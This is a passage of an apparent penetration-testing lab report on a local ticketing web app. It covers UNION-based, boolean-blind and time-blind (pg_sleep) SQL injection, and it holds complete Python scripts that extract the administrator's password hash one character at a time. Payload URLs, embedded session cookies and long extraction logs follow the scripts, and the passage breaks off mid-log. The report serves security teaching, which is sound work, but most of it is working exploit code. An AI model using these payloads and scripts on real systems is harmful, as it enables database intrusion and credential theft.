
Figure 3.6: UNION SELECT response displaying staff usernames and stored password hashes

3.7 Conclusion
Objective 3 was achieved. The q parameter can be used with UNION SELECT to change the search query from returning ticket data to returning records from the auth_user table. By matching the four-column structure and placing text data in a reflected column, the search response displayed staff usernames and their stored password hashes.

Objective 4: Blind Extraction of the Administrator's Password Hash

4.1 Approach
Objective 3's UNION injection displayed the stolen data directly in the results table. For this objective, the goal is to recover the same data through a request whose response never contains it: only a true/false signal. I reused the confirmed 4-column UNION structure from Objective 3, but instead of selecting real data, I appended a WHERE clause so the injected row only appears when a condition is true. The presence or absence of that extra row (visible only as a change in the match count, e.g. "1 match." vs "0 matches.") is the oracle.

4.2 Confirming the Oracle
Before automating, I verified the oracle manually with a condition guaranteed to be true and one guaranteed to be false, using the length of the admin password hash as the test condition.
q=zzzz'+UNION+SELECT NULL,'x',NULL,NULL+WHERE+(SELECT+LENGTH(password)+FROM+auth_user+WHERE+username='admin')+>+0--
Result: The condition is trivially true (any stored password has a length greater than 0), and the response confirmed this with "1 match." and the injected marker row, with no actual password data shown.

Figure 4.2a: True condition (LENGTH(password)>0) – “ 1 match.”, no data displayed
q==zzzz'+UNION+SELECT NULL,'x',NULL,NULL+WHERE+(SELECT+LENGTH(password)+FROM+auth_user+WHERE+username='admin')+>+1000--
Result: The condition is trivially false (no password hash is 1000 characters long), and the response confirmed this with "0 matches." and no injected row. This established a reliable, repeatable true/false signal to automate against.

Figure 4.2b: False condition (LENGTH(password).1000) – “0 matches.”, no data displayed

4.3 Automating the Extraction
Burp Community's Intruder throttles requests to about one per second and lacks scriptable payload logic, so I wrote a Python script (blind_extract.py) to drive the oracle directly. The script performs a binary search over LENGTH(password) to find the hash's total length, then performs a binary search over ASCII values for each character position using ascii(substring(password from pos for 1)) > N, cutting the search space from 95 characters to about 7 requests per position.
"""
Objective 4 - Boolean-based blind SQL injection
Recovers auth_user.password for username='admin' one character at a time,
using only the match-count oracle (no data is ever reflected in the response).
"""
import re
import requests

BASE = "http://127.0.0.1:5001/tickets/search/"

# Grab a fresh sessionid/csrftoken from Burp before running.
COOKIES = {
"csrftoken": "NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa",
"sessionid": "g0bvxofpwz56jx49gn7wb3s2og5pjjc9",
}
HEADERS = {"User-Agent": "Mozilla/5.0"}

SUBQUERY = "SELECT password FROM auth_user WHERE username='admin'"

def oracle(condition_sql: str) -> bool:
"""True if the injected UNION row appears (i.e. condition_sql is true)."""
payload = f"zzzz' UNION SELECT NULL,'x',NULL,NULL WHERE {condition_sql}--"
r = requests.get(BASE, params={"q": payload}, cookies=COOKIES, headers=HEADERS)
m = re.search(r"(\d+)\s+match", r.text) # matches "1 match." and "N matches."
count = int(m.group(1)) if m else 0
return count > 0

def get_length(subquery: str) -> int:
lo, hi = 0, 200
while lo < hi:
mid = (lo + hi) // 2
if oracle(f"LENGTH(({subquery})) > {mid}"):
lo = mid + 1
else:
hi = mid
return lo

def get_char(subquery: str, pos: int) -> str:
lo, hi = 32, 126
while lo < hi:
mid = (lo + hi) // 2
cond = f"ascii(substring(({subquery}) from {pos} for 1)) > {mid}"
if oracle(cond):
lo = mid + 1
else:
hi = mid
return chr(lo)

def main():
length = get_length(SUBQUERY)
print(f"[+] Password length: {length}")
result = ""
for pos in range(1, length + 1):
c = get_char(SUBQUERY, pos)
result += c
print(f"[{pos}/{length}] {result}")
print(f"\n[+] Recovered hash: {result}")

if __name__ == "__main__":
main()

Result: The script first determined the password length to be 89 characters, then recovered each character in turn, printing its progress:
[+] Password length: 89
[1/89] p
[2/89] pb
[3/89] pbk
[4/89] pbkd
[5/89] pbkdf
[6/89] pbkdf2
[7/89] pbkdf2_
[8/89] pbkdf2_s
[9/89] pbkdf2_sh
[10/89] pbkdf2_sha
[11/89] pbkdf2_sha2
[12/89] pbkdf2_sha25
[13/89] pbkdf2_sha256
[14/89] pbkdf2_sha256$
[15/89] pbkdf2_sha256$1
[16/89] pbkdf2_sha256$15
[17/89] pbkdf2_sha256$150
[18/89] pbkdf2_sha256$1500
[19/89] pbkdf2_sha256$15000
[20/89] pbkdf2_sha256$150000
[21/89] pbkdf2_sha256$1500000
[22/89] pbkdf2_sha256$1500000$
[23/89] pbkdf2_sha256$1500000$c
[24/89] pbkdf2_sha256$1500000$cD
[25/89] pbkdf2_sha256$1500000$cDS
[26/89] pbkdf2_sha256$1500000$cDSe
[27/89] pbkdf2_sha256$1500000$cDSej
[28/89] pbkdf2_sha256$1500000$cDSejG
[29/89] pbkdf2_sha256$1500000$cDSejGZ
[30/89] pbkdf2_sha256$1500000$cDSejGZV
[31/89] pbkdf2_sha256$1500000$cDSejGZVw
[32/89] pbkdf2_sha256$1500000$cDSejGZVwh
[33/89] pbkdf2_sha256$1500000$cDSejGZVwhE
[34/89] pbkdf2_sha256$1500000$cDSejGZVwhE9
[35/89] pbkdf2_sha256$1500000$cDSejGZVwhE9d
[36/89] pbkdf2_sha256$1500000$cDSejGZVwhE9da
[37/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dah
[38/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahY
[39/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt
[40/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3
[41/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3q
[42/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qf
[43/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qfl
[44/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU
[45/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$
[46/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2
[47/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2s
[48/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx
[49/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3
[50/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3u
[51/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uo
[52/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uow
[53/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr
[54/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3
[55/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n
[56/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5
[57/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y
[58/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1
[59/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1v
[60/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1va
[61/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaa
[62/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaao
[63/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaob
[64/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO
[65/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1
[66/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1D
[67/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DE
[68/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEa
[69/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaB
[70/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBx
[71/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJ
[72/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJX
[73/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXI
[74/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIG
[75/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGM
[76/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMX
[77/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXI
[78/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXIC
[79/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICm
[80/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmb
[81/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbd
[82/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdA
[83/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAd
[84/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH
[85/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH8
[86/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89
[87/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89p
[88/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89pQ
[89/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89pQ=

[+] Recovered hash: pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89pQ=

4.4 Validation
The hash recovered blindly, one character at a time with no data ever appearing in any response, is byte-for-byte identical to the admin hash extracted directly through the visible UNION injection in Objective 3 (pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89pQ=). This confirms the blind technique is correct.

4.5 Conclusion
Objective 4 was achieved. A boolean-based blind SQL injection, using the presence or absence of an injected UNION row as a true/false oracle, was automated with a Python script to recover the administrator's full password hash one character at a time, without the response ever displaying the data directly.

Objective 5: Time-Based Blind Extraction (Identical Responses)

5.1 Approach
Objective 4's oracle relied on a visible difference between responses (an extra row present or absent, changing the match count). For this objective, the response content is made identical on every request, whether the injected condition is true or false: the UNION SELECT always contributes exactly one row with the same value, so the page always renders "1 match." with the same blank field. The only thing that changes is how long the server takes to reply, controlled by wrapping the condition in a CASE expression that calls PostgreSQL's pg_sleep().

5.2 Confirming the Oracle
I tested a true and a false condition using the same LENGTH(password) test from Objective 4, and compared both the response body and the response time.
q=zzzz'+UNION+SELECT+NULL,(SELECT+CASE+WHEN+((SELECT+LENGTH(password)+FROM+auth_user+WHERE+username='admin')>0)+THEN+pg_sleep(3)+ELSE+pg_sleep(0)+END)::text,NULL,NULL--
Result: The condition is true. The response body was 12,109 bytes, identical in structure to every other response from this endpoint, but Burp's timer showed 3,985 milliseconds to complete, consistent with the 3-second sleep plus normal overhead.

Figure 5.2a: True condition: identical response body, 3985 ms response time
q=zzzz'+UNION+SELECT+NULL,(SELECT+CASE+WHEN+((SELECT+LENGTH(password)+FROM+auth_user+WHERE+username='admin')>1000)+THEN+pg_sleep(3)+ELSE+pg_sleep(0)+END)::text,NULL,NULL--
Result: The condition is false. The response body was 12,115 bytes, effectively identical to the true case above (same structure, same "1 match."), but Burp's timer showed only 384 milliseconds, the pg_sleep(0) branch. The only observable difference between a true and a false answer is this ~3.6-second gap in response time; the page content gives no indication either way.

Figure 5.2b: False condition: identical response body, 384 ms response time

5.3 Automating the Extraction
I adapted the Objective 4 script (blind_extract_time.py) so the oracle measures wall-clock elapsed time around each request instead of parsing the response text. A response taking longer than a 1-second threshold, well above normal latency and well below the 2-second sleep used, is treated as true; a fast response is treated as false. The same binary-search structure over LENGTH(password) and ascii(substring(...)) from Objective 4 was reused unchanged.
"""
Objective 5 - Time-based blind SQL injection
Recovers auth_user.password for username='admin' one character at a time.
Every response has IDENTICAL content ("1 match.", same blank field) regardless
of the injected condition's truth value. The only signal is response latency:
a conditional pg_sleep() delays the reply when the condition is true.
"""
import time
import requests

BASE = "http://127.0.0.1:5001/tickets/search/"

# Grab a fresh sessionid/csrftoken from Burp (Proxy > HTTP history) before running.
COOKIES = {
"csrftoken": "NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa",
"sessionid": "g0bvxofpwz56jx49gn7wb3s2og5pjjc9",
}
HEADERS = {"User-Agent": "Mozilla/5.0"}

SUBQUERY = "SELECT password FROM auth_user WHERE username='admin'"
SLEEP_SECONDS = 2
THRESHOLD = 1.0

def oracle(condition_sql: str) -> bool:
"""True if the response took noticeably longer than baseline (condition_sql was true)."""
payload = (
"zzzz' UNION SELECT NULL,"
f"(SELECT CASE WHEN ({condition_sql}) THEN pg_sleep({SLEEP_SECONDS}) ELSE pg_sleep(0) END)::text,"
"NULL,NULL--"
)
start = time.perf_counter()
requests.get(BASE, params={"q": payload}, cookies=COOKIES, headers=HEADERS)
elapsed = time.perf_counter() - start
return elapsed > THRESHOLD

def get_length(subquery: str) -> int:
lo, hi = 0, 200
while lo < hi:
mid = (lo + hi) // 2
if oracle(f"LENGTH(({subquery})) > {mid}"):
lo = mid + 1
else:
hi = mid
return lo

def get_char(subquery: str, pos: int) -> str:
lo, hi = 32, 126
while lo < hi:
mid = (lo + hi) // 2
cond = f"ascii(substring(({subquery}) from {pos} for 1)) > {mid}"
if oracle(cond):
lo = mid + 1
else:
hi = mid
return chr(lo)

def main():
length = get_length(SUBQUERY)
print(f"[+] Password length: {length}")
result = ""
for pos in range(1, length + 1):
c = get_char(SUBQUERY, pos)
result += c
print(f"[{pos}/{length}] {result}")
print(f"\n[+] Recovered hash: {result}")

if __name__ == "__main__":
main()

Result: The script again determined the password length to be 89 characters and recovered each character using only response timing, printing its progress:
[+] Password length: 89
[1/89] p
[2/89] pb
[3/89] pbk
[4/89] pbkd
[5/89] pbkdf
[6/89] pbkdf2
[7/89] pbkdf2_
[8/89] pbkdf2_s
[9/89] pbkdf2_sh
[10/89] pbkdf2_sha
[11/89] pbkdf2_sha2
[12/89] pbkdf2_sha25
[13/89] pbkdf2_sha256
[14/89] pbkdf2_sha256$
[15/89] pbkdf2_sha256$1
[16/89] pbkdf2_sha256$15
[17/89] pbkdf2_sha256$150
[18/89] pbkdf2_sha256$1500
[19/89] pbkdf2_sha256$15000
[20/89] pbkdf2_sha256$150000
[21/89] pbkdf2_sha256$1500000
[22/89] pbkdf2_sha256$1500000$
[23/89] pbkdf2_sha256$1500000$c
[24/89] pbkdf2_sha256$1500000$cD
[25/89] pbkdf2_sha256$1500000$cDS
[26/89] pbkdf2_sha256$1500000$cDSe
[27/89] pbkdf2_sha256$1500000$cDSej
[28/89] pbkdf2_sha256$1500000$cDSejG
[29/89] pbkdf2_sha256$1500000$cDSejGZ
[30/89] pbkdf2_sha256$1500000$cDSejGZV
[31/89] pbkdf2_sha256$1500000$cDSejGZVw
[32/89] pbkdf2_sha256$1500000$cDSejGZVwh
[33/89] pbkdf2_sha256$1500000$cDSejGZVwhE
[34/89] pbkdf2_sha256$1500000$cDSejGZVwhE9
[35/89] pbkdf2_sha256$1500000$cDSejGZVwhE9d
[36/89] pbkdf2_sha256$1500000$cDSejGZVwhE9da
[37/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dah
[38/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahY
[39/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt
[40/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3
[41/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3q
[42/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qf
[43/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qfl
[44/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU
[45/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$
[46/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2
[47/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2s
[48/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx
[49/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3
[50/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3u
[51/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uo
[52/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uow
[53/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr
[54/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3
[55/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n
[56/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5
[57/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y
[58/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1
[59/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1v
[60/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1va
[61/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaa
[62/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaao
[63/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaob
[64/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO
[65/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1
[66/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1D
[67/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DE
[68/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEa
[69/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaB
[70/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBx
[71/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJ
[72/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJX
[73/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXI
[74/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIG
[75/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGM
